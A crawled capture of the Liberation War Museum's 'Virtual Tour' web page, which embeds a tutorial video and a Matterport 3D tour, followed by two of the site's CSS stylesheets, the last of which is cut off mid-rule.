

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberationwarmuseumbd.org/page/virtual-tour
body_size: 5755
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row">
                            <div class="col-lg-6 col-md-12 ip-left-title">
                                <p>Virtual Tour</p>
                                <!--<hr>-->
                            </div>
                            <div class="col-lg-6 col-md-12">
                                <div class="ip-top-right text-end">
                                    <p><a href="https://liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>Virtual Tour</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">Virtual Tour</h2>
                            </div>
                        </div> -->
                                                <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">Virtual Tour</h2>
                                    <style> </style>
                                    <p style="color: #000 !important;">Video Guideline for Virtual Tour of Museum</p>
<p><iframe title="Virtual Liberation War Museum Tour Guide Instruction | Tutorial" src="https://www.youtube.com/embed/ydYWL3fE-4E" width="100%" height="600px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="color: #000 !important;">Image Guideline for Virtual Tour of Museum</p>
<p><img src="https://www.liberationwarmuseumbd.org/public/images/216299.png" alt="" width="300" height="290" /> &nbsp;&nbsp;&nbsp; <img src="https://www.liberationwarmuseumbd.org/public/images/302655.png" alt="" width="300" height="250" /></p>
<p><iframe style="width: 100%; height: 750px;" src="https://my.matterport.com/show/?m=EYV8s8TLiwt" width="100%" height="750px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                                </div>
                            </div>
                        </div>
                        
                    </div>

                    <div class="container">
                        <div class="row images">
                                                                                                                                        </div>
                    </div>

                <!--footer-->

                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2026 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>                   
                </div>

            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->


    <!-- Float Nav Starts Here -->
    <!--
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>
    <li><a href="#">Today'71</a></li>
    <li><a href="#">International Conferences</a></li>
    <li><a href="#">Bangladesh Genocide</a></li>
    <li><a href="#">Documents</a></li>
    <li><a href="#">Oral History</a></li>
    <li><a href="#">Audio Visual Archive</a></li>
  </ul>
</div>-->
    <!-- Float Nav Ends Here -->
    <!-- lightbox image (visually hidden) -->


    <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>


</main>


    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css
body_size: 2210
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 20, 2014 */



@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_bold-webfont.eot');
    src: url('bebasneue_bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_bold-webfont.woff') format('woff'),
         url('bebasneue_bold-webfont.ttf') format('truetype'),
         url('bebasneue_bold-webfont.svg#bebas_neuebold') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_regular-webfont.eot');
    src: url('bebasneue_regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_regular-webfont.woff') format('woff'),
         url('bebasneue_regular-webfont.ttf') format('truetype'),
         url('bebasneue_regular-webfont.svg#bebas_neue_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_thin-webfont.eot');
    src: url('bebasneue_thin-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_thin-webfont.woff') format('woff'),
         url('bebasneue_thin-webfont.ttf') format('truetype'),
         url('bebasneue_thin-webfont.svg#bebas_neuethin') format('svg');
    font-weight: 100;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css
body_size: 1223
content:
.page-loader {
    position: fixed;
    z-index: 200;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    display: block;

}

.page-loader .fa {
    font-size: 2.5rem;
}

.page-loader,
.page-loader.visible {
    -webkit-transition: 0.6s;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
    opacity: 1;
    visibility: visible;
}

.page-loader.p-hidden {
    visibility: hidden;
    opacity: 0;
}

.page-loader div {
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    color: #1d1d1d;
    margin-top: -50px;
    display: block;
}

.page-loader div .icon {
    display: inline-block;
    margin-left: -20px;
    left: 50%;
    width: 40px;
    height: 40px;
    content: "";
    background: #1d1d1d;
    border-radius: 100px;
    border: 8px solid #fff;
    border-top-color: rgba(255, 255, 255, 0.58);
    border-bottom-color: rgba(255, 255, 255, 0.58);
}

.page-loader div p {
    margin-top: 100px;
    font-size: 14px;
    color: #555;
    letter-spacing: 1em;
    padding-left: 1em;
    text-transform: uppercase;
    /*			font-family: 'Montserrat';*/
